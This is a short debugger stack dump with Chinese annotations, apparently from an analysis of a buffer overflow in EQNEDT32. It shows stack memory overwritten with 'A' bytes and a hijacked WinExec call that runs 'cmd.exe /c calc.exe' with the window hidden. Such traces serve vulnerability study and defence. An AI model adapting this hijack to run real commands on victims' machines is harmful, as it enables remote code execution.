 0012F1C0 41414141
0012F1C4 41414141
0012F1C8 41414141
0012F1CC 41414141
被0x41（A）覆盖的栈
0012F1D0 00430C18 CALL 到 WinExec 来自 EQNEDT32.00430C12
0012F1D4 0012F350 CmdLine = "cmd.exe /c calc.exe AAAAAAAAAAAAAAAAAAAAAAAAA■■C"
0012F1D8 00000000 ShowState = SW_HIDE
Winexec的参数
0012F1DC 0012F1EC ASCII "MT Extra"
0012F1E0 0012F5E0
0012F1E4 0012F7E4
0012F1E8 00000006
0012F1EC 4520544D
0012F1F0 61727478
0012F1F4 00202500
0012F1F8 070000FF
0012F1FC 00000086
0012F200 00000006
0012F204 0012F7E4
0012F208 0012F5E0
0012F20C 0012F300
0012F210 0012F300
0012F214 004218E4 返回到 EQNEDT32.004218E4 来自 EQNEDT32.004115A7
0012F218 0012F350
0012F21C 0012F5E0
0012F220 0012F7E4
0012F224 00000006